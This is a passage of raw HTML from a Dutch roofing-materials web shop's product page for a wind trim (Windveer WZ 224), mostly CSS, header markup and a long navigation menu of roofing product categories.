1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://2bdaken.nl/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:29;--cs:90%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-3395 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-porto-child wvs-show-label porto-rounded login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive vpd-loaded">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W529CK92" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top header-has-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><div class="custom-html"><div class="contact"><a href="/contact"><div class="porto-just-icon-wrapper porto-icon none fs-5 me-2"><i class="porto-icon-phone"></i></div><strong>Vragen?</strong> Neem contact op</a></div> </div><span class="separator"></span><div class="custom-html"><div class="verzending"><a href="/faq"><div class="porto-just-icon-wrapper porto-icon none  fs-5 me-2"><i class="porto-icon-shipping"></i></div>Op <strong>werkdagen vóór 15:00</strong> besteld, morgen geleverd*</a></div></div></div><div class="header-col visible-for-sm header-center"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div><div class="header-col header-right hidden-for-sm"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan d-none">Voor de prof <br />én klusheld</span></div><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan">Voor de prof <br />én klusheld</span></div><span class="separator"></span></div><div class="header-col header-right hidden-for-sm"><span class="separator"></span><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div><div class="header-col visible-for-sm header-right"><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="nav-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="nav-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="nav-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="nav-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="nav-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="nav-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/">Dakpanplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="nav-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
	<li id="nav-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="nav-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="nav-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="nav-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="nav-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
	<li id="nav-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="nav-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
		<li id="nav-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="nav-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="nav-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
		<li id="nav-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="nav-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="nav-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="nav-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="nav-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="nav-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="nav-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="nav-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="nav-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="nav-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="nav-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="nav-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="nav-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="nav-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="nav-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="nav-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="nav-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="nav-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
		<li id="nav-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="nav-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="nav-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="nav-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="nav-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="nav-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="nav-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-2">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
			<div class=" d-none">
								<h1 class="page-title">Windveer WZ 224 Rechts (L=1200mm)</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/windveren/"><span itemprop="name">Windveren</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/"><span itemprop="name">Dakpanplaten afwerkingselementen</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/"><span itemprop="name">Dakpanplaten</span></a><meta itemprop="position" content="5" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/"><span itemprop="name">Dakpanplaat Venetië</span></a><meta itemprop="position" content="6" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/"><span itemprop="name">Dakpanplaat Bella Sara</span></a><meta itemprop="position" content="7" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/"><span itemprop="name">Dakpanplaat Murano</span></a><meta itemprop="position" content="8" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/"><span 